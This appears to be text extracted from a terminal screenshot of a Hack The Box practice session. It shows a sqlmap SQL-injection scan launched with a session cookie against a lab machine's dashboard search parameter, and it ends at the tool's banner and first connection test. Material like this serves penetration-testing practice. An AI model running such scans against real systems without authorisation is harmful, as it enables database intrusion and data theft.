 haunter@kali:~/Documents/working$ sqlmap -u 'http://10.129.69.65/dashboard.php?search=any+query
' --cookie="PHPSESSID=3qkhadnuk7bpkbsotqk3p7of2e"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.7#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 14:13:30 /2022-03-20/
[14:13:30] [INFO] testing connection to the target URL
[htb] 0:vpn  1:fs  2:git- 3:recon* 4:burp "kali" 14:13 20-Mar-22